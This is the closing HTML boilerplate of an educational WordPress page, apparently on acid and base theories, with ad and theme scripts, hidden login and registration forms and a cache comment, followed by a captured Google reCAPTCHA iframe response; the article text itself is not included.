<script type="text/javascript">jQuery(document).ready(function(){jQuery('.description').before('<span><!--INFOLINKS_OFF--></span>');jQuery('.description').after('<span><!--INFOLINKS_ON--></span>');jQuery('#headerimg').before('<span><!--INFOLINKS_OFF--></span>');jQuery('#headerimg').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');});</script>
<script type="text/javascript">
    var infolinks_pid = 102110; 
    var infolinks_plugin_version = "WP_3.2.3"; 
    var infolinks_resources = "https://resources.infolinks.com/js"; 
</script>
<script type="text/javascript" src="https://resources.infolinks.com/js/infolinks_main.js" ></script>
<!-- Infolinks END --><aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://educatesansar.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/assets/js/vendor.min.js?ver=4.2.2.2" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/educatesansar.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/assets/js/app.min.js?ver=4.2.2.2" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://educatesansar.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="629ef9fa07" /><input type="hidden" name="_wp_http_referer" value="/theories-related-to-acid-and-base/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://educatesansar.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="629ef9fa07" /><input type="hidden" name="_wp_http_referer" value="/theories-related-to-acid-and-base/" />				</form>

			</div>
			<div class="thb-register">
				
					<form id="thb_registration_form" action="https://educatesansar.com/" method="POST">
						<div class="thb-errors register-errors"></div>
						<div class="form-field">
							<input class="form-control input-lg required " name="thb_user_login" type="text" placeholder="Username" />
						</div>
						<div class="form-field">
							<input class="form-control input-lg required " name="thb_user_email" id="thb_user_email" type="email" placeholder="Email" />
						</div>

						<div class="form-field last">
							<input type="hidden" name="action" value="thb_register_member"/>
							<button class="btn " type="submit">Sign up</button>
						</div>
						<input type="hidden" id="register-security" name="register-security" value="629ef9fa07" /><input type="hidden" name="_wp_http_referer" value="/theories-related-to-acid-and-base/" />					</form>
								</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 23:57:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 96
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4D8bguZFLFbC0W5KSN8IVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901918189');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>